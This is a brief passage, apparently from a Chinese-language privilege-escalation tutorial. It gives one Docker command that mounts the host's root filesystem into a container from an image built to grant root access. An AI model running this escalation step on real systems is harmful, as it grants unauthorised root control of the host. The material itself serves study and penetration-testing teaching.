 满足上述条件后,只需输入docker run -v /:/hostOS -i -t chrisfosterelli/rootplease即可尝试提权